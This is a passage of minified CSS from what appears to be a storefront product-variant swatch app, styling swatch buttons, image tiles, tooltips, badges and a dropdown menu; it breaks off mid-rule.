.swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list 